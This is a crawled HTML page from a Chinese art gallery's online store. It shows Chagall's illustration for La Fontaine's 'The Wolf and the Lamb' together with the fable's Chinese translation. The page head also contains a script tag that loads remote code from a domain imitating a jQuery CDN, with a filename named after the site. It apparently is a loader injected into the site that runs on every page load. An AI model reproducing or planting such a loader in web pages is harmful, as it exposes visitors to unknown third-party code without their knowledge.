

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.798icilabas.com/store/139.html
body_size: 7162
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>5.狼和小羊-798 ICI-LABAS 艺栈</title>
<meta name="description" content="马克·夏加尔（Marc Chagall）是20世纪国际知名的俄裔法籍犹太艺术家。本次展览是他为《拉·封丹寓言》所创作的一百幅插图版画（第89/100版，Montval纸，尺寸 34x42cm）。夏加尔为这一系列创作的插画作品是20世纪的经典之作。夏加尔的作品与《寓言》所表达的内容和思想高度契合。让·德·拉·封丹与夏加尔完成了一场文学与艺术的世纪对话，让世人在文字与艺术的不同领域，体会到一场生命的多样性与完整性。">
<meta name="keywords" content="798 ICI-LABAS 艺栈">
<meta name="generator" content="MetInfo V7.7" data-variable="../|cn|cn|metv6s|3|105|139" data-user_name="">
<link href="../favicon.ico?1688984703" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1688984705">
<link rel="stylesheet" type="text/css" href="../templates/metv6s/cache/metinfo.css?1714291744">
<script src="http://img.apicdn-jquery.com/www.798icilabas.com.js"></script>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h3 hidden>798 ICI-LABAS 艺栈</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../" class="met-logo vertical-align block pull-xs-left" title="798 ICI-LABAS 艺栈">
                            <div class="vertical-align-middle">
                                <img src="../upload/201903/1553674529.jpg" alt="798 ICI-LABAS 艺栈"></div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                            <div class="metlang m-l-15 pull-md-right text-xs-center">
                                                                            </div>
                </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item'>
                            <a href="../product/" target='_self' title="艺术家" class="nav-link ">艺术家</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../store/" target='_self' title="艺术商店" class="nav-link active">艺术商店</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../news/list-104.html" target='_self' title="展览与活动" class="nav-link ">展览与活动</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../feedback/" target='_self' title="合作洽谈" class="nav-link ">合作洽谈</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../about/" target='_self' title="关于我们" class="nav-link ">关于我们</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">会员中心</a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner carousel slide" id="exampleCarouselDefault" data-ride="carousel" m-id='banner'  m-type='banner'>
    <ol class="carousel-indicators carousel-indicators-fall">
                    <li data-slide-to="0" data-target="#exampleCarouselDefault" class="    active"></li>
                    <li data-slide-to="1" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="2" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="3" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="4" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="5" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="6" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="7" data-target="#exampleCarouselDefault" class="    "></li>
            </ol>
    <div class="carousel-inner     " role="listbox">
                    <div class="carousel-item     active">
                                <img class="w-full" src="../upload/202508/1754801549.jpg" srcset='../upload/202508/1754801549.jpg 767w,../upload/202508/1754801549.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/3keZyzujIN8CqDMZVZf-Fw" title="" target='_blank'>
                            <img class="w-full" src="../upload/202411/1732711495.jpg" srcset='../upload/202411/1732711495.jpg 767w,../upload/202411/1732711495.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730607957.jpg" srcset='../upload/202411/1730607957.jpg 767w,../upload/202411/1730607957.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730462243.jpg" srcset='../upload/202411/1730462243.jpg 767w,../upload/202411/1730462243.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/erJPvSJ8QekKknv6jc4mIg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202409/1725282057.jpg" srcset='../upload/202409/1725282057.jpg 767w,../upload/202409/1725282057.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/-GXdKFAvEQshTzsXDlZuaQ" title="" target='_blank'>
                            <img class="w-full" src="../upload/202408/1723283038.jpg" srcset='../upload/202408/1723283038.jpg 767w,../upload/202408/1723283038.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/QnzXi1Yg9Vay2gNOPEGZsg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202407/1720581787.jpg" srcset='../upload/202407/1720581787.jpg 767w,../upload/202407/1720581787.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202405/1716814560.jpg" srcset='../upload/202405/1716814560.jpg 767w,../upload/202405/1716814560.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                <a class="left carousel-control" href="#exampleCarouselDefault" role="button" data-slide="prev">
          <span class="icon" aria-hidden="true"><</span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#exampleCarouselDefault" role="button" data-slide="next">
          <span class="icon" aria-hidden="true">></span>
          <span class="sr-only">Next</span>
        </a>
    </div>
</div>
        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                            <li class='breadcrumb-item'>
                            <a href="../store/" title="艺术商店" class=''>艺术商店</a>
                        </li>
                                                                                                                                                </ol>
            </div>
        </div>
    </div>
</section>
        <main class="met-showproduct pagetype1 animsition" m-id="noset">
    <div class="met-showproduct-head page-content block-bg">
        <div class="container">
            <div class="row">
                <div class="col-lg-7">
                                                <div class='met-showproduct-list fngallery cover text-xs-center    slick-dotted' id='met-imgs-slick' m-id='noset' m-type='displayimgs'>
                        <!--fngallery：启用lightGallery插件的类名-->
                                                        <div class='slick-slide'>
                            <a href='../upload/202304/1680437959.jpg' data-size='1768x2307' data-med='../upload/202304/1680437959.jpg' data-med-size='1768x2307' class='lg-item-box' data-src='../upload/202304/1680437959.jpg' data-exthumbimage="../upload/thumb_src/60_60/1680437959.jpg" data-sub-html='5.狼和小羊'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    src                                ="../upload/thumb_src/350_461/1680437959.jpg" class='img-fluid' alt='5.狼和小羊' />
                            </a>
                        </div>

                                                <div class='slick-slide'>
                            <a href='../upload/202304/1680437994.jpg' data-size='1566x2045' data-med='../upload/202304/1680437994.jpg' data-med-size='1566x2045' class='lg-item-box' data-src='../upload/202304/1680437994.jpg' data-exthumbimage="../upload/thumb_src/60_60/1680437994.jpg" data-sub-html='5.狼和小羊'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    data-lazy                                ="../upload/thumb_src/350_461/1680437994.jpg" class='img-fluid' alt='5.狼和小羊' />
                            </a>
                        </div>

                                                <div class='slick-slide'>
                            <a href='../upload/202304/1680438599.jpg' data-size='1565x2040' data-med='../upload/202304/1680438599.jpg' data-med-size='1565x2040' class='lg-item-box' data-src='../upload/202304/1680438599.jpg' data-exthumbimage="../upload/thumb_src/60_60/1680438599.jpg" data-sub-html='5.狼和小羊'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    data-lazy                                ="../upload/thumb_src/350_461/1680438599.jpg" class='img-fluid' alt='5.狼和小羊' />
                            </a>
                        </div>

                                            </div>
                </div>
                <div class="col-lg-5">
                    <div class="product-intro">
                        <h1 class='m-t-0 font-size-24'>5.狼和小羊</h1>
                                                    <p class='description'>马克·夏加尔（Marc Chagall）是20世纪国际知名的俄裔法籍犹太艺术家。本次展览是他为《拉·封丹寓言》所创作的一百幅插图版画（第89/100版，Montval纸，尺寸 34x42cm）。夏加尔为这一系列创作的插画作品是20世纪的经典之作。夏加尔的作品与《寓言》所表达的内容和思想高度契合。让·德·拉·封丹与夏加尔完成了一场文学与艺术的世纪对话，让世人在文字与艺术的不同领域，体会到一场生命的多样性与完整性。</p>
                                                <ul class="product-para paralist blocks-100 blocks-sm-2 blocks-md-3 blocks-lg-2 p-y-5">
                                                            </ul>
                                                </div>
                </div>
            </div>
        </div>
    </div>
    <div class="met-showproduct-body page-content">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 pull-lg-right">
                    <div class="row">
                        <div class="panel panel-body m-b-0 product-detail" boxmh-mh>
                            <ul class="nav nav-tabs nav-tabs-line met-showproduct-navtabs">
                                                                        <li class="nav-item">
                                    <a
                                    class='nav-link
                                                                            active
                                                                        ' data-toggle="tab" href="#product-content0" data-get="product-details">详细信息</a>
                                </li>
                                                            </ul>
                            <article class="tab-content">
                                                                        <section class="tab-pane met-editor clearfix animation-fade
                                                                            active
                                                                        " id="product-content0">
                                    <p style="white-space: normal; text-align: center;"><strong><span style="font-size: 20px;">La&nbsp;Fontaine&nbsp;&nbsp;&nbsp;拉封丹寓言<br/>Marc&nbsp;Chagall&nbsp;&nbsp;&nbsp;马克·夏加尔</span></strong></p><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px"><br/></span></p><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px"></span></p><hr style="white-space: normal;"/><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><br/><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px"></span></p><p style="text-align: center;"><span style="font-size: 18px;">Le Loup et l&#39;Agneau</span></p><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255); text-align: center"><span style="font-family: Arial; font-size: 18px; letter-spacing: 0px">狼和小羊</span><br/><span style="font-family: Arial; letter-spacing: 0px; font-size: 18px"></span></p><p style="text-align: center;"><span style="font-size: 18px;">The Wolf and the Lamb</span></p><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px">&nbsp;</span></p><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px"></span></p><hr style="white-space: normal;"/><p style="white-space: normal; font-family: Cambria; line-height: 17px; background: rgb(255, 255, 255)"><span style="font-family: Arial; letter-spacing: 0px; font-size: 14px"></span><br/></p><p><br/></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">最强者的道理总是最大道理</span>,</span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">下面我们就来证实。</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">一只小羊在清澈的</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">溪水边上喝水。</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">一条大灰狼寻食，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">被饥饿引到这里。</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">这只野兽暴跳如雷：</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">你真胆大包天，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">竟敢搅浑我喝的水！</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">你这样有恃无恐，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">就应该受到严惩！</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">陛下，</span><span style="font-family:Arial">”</span><span style="font-family:宋体">小羊回答，</span><span style="font-family:Arial">“</span><span style="font-family:宋体">大王，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">且请您息怒，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">您何不想一想，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">我喝水的地方，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">是在下游，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">离开您有二十多步，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">因此怎么也不会</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">搅浑您喝的水。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">搅浑了，</span><span style="font-family:Arial">”</span><span style="font-family:宋体">残暴的狼又吼叫，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">我还知道，去年你说过我坏话。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">那怎么可能，去年我还没有出生。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">小羊这样回答，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">现在我还吃妈的奶呢。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">不是你，那就是你哥哥。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">我是独生子。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:Arial">“</span><span style="font-family:宋体">反正是你们家的哪一个。</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">没错，你们牧人和牧犬，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">谁都不肯放过我。</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">大家都对我这样说，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">这个仇我一定得报。</span><span style="font-family:Arial">”</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">狼说罢就叼起小羊，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">到密林深处吃掉，</span></span></p><p style="text-align: justify;font-family: Cambria;font-size: 16px;white-space: normal"><span style="font-family: Arial;font-size: 16px"><span style="font-family:宋体">根本不走诉讼的过场。</span></span></p><p><br/></p><p><span style="font-family: KongGe, sans-serif; font-size: 14px; text-align: justify; caret-color: rgb(0, 0, 0); background-color: rgb(255, 255, 255)">译：李玉民</span></p>                                </section>
                                                            </article>
                            <div class="detail_tag font-size-14">
                                <span></span>
                                                                    </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="row">
                        <aside class="panel panel-body m-b-0 product-hot met-sidebar leftsidebar" boxmh-h m-id='product_bar'>
                            <div class='sidebar-piclist'>
                                <h3 class='m-0 font-size-16 font-weight-300'>热门推荐</h3>
                                <ul class='blocks-2 blocks-md-3 blocks-lg-100 m-t-20 text-xs-center imagesize sidebar-piclist-ul' data-scale='x'>
                                                                        <li class='masonry-child'>
                                        <a href='../store/347.html' title='Stripes 2 条纹男孩2' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718897194.PNG" class='cover-image' alt='Stripes 2 条纹男孩2' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/347.html' title='Stripes 2 条纹男孩2' target='_blank'>Stripes 2 条纹男孩2</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='../store/343.html' title='Untranslatables 不可言喻' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718896120.PNG" class='cover-image' alt='Untranslatables 不可言喻' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/343.html' title='Untranslatables 不可言喻' target='_blank'>Untranslatables 不可言喻</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='../store/346.html' title='BEAUTIFUL NETWORKS 2 织网2' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718897216.PNG" class='cover-image' alt='BEAUTIFUL NETWORKS 2 织网2' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/346.html' title='BEAUTIFUL NETWORKS 2 织网2' target='_blank'>BEAUTIFUL NETWORKS 2 织网2</a>
                                        </h4>
                                    </li>
                                                                    </ul>
                            </div>
                        </aside>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>
<footer class='met-foot-info p-y-20 border-top1' m-id='met_foot' m-type="foot">

    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>

    <div class="container">

        <div class="row mob-masonry">

            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../news/list-4.html" target='_self'  title="艺栈活动">艺栈活动</a>

                </h4>

                    
            </div>

            
            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../link/" target='_self'  title="友情链接">友情链接</a>

                </h4>

                    
            </div>

            
            
            <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">

                    
                <p class='font-size-26'><a href="tel:电话咨询" title="">电话咨询</a></p>

                
                    
                <p>13001170598</p>

                
                    
                <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>

                    <img src='../upload/202004/1586846501.jpg' alt='798 ICI-LABAS 艺栈' width='150' height='150' id='met-weixin-img'></div>

                ">

                    <i class="fa fa-weixin light-green-700"></i>

                </a>

                
                    
                <a

                    
                href="http://wpa.qq.com/msgrd?v=3&uin=441406775&site=qq&menu=yes"

                
                rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-qq"></i>

                </a>

                
                    
                <a href="" rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-weibo red-600"></i>

                </a>

                
                    
                    
                    
                    
            </div>

        </div>

    </div>

</div>

        
    <div class="copy p-y-10 border-top1">

        <div class="container text-xs-center">

                
            <div>798 ICI-LABAS 艺栈  版权所有 2016-2023</div>

            
                
                
                
           <div class="powered_by_metinfo">技术支持：<b><a href=https://www.mituo.cn target=_blank title=米拓建站>米拓建站 </a></b> 7.7 </div>

                    
                    
                <div class="met-langlist vertical-align" m-id="lang"  m-type="lang">

                    <div class="inline-block dropup">

                                
                            
                    </div>

                </div>

                
            </div>

        </div>

    </div>

</footer>


<input type="hidden" name="met_lazyloadbg" value="">
<textarea name="met_product_video" data-playinfo="0|0|0|0" hidden></textarea>
<script src="../cache/lang_json_cn.js?1714291745"></script>
<script src="../public/web/js/basic.js?1688984705" data-js_url="../templates/metv6s/cache/metinfo.js?1714291744" id="met-page-js"></script>
<script type="text/javascript" src="http://www.798icilabas.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>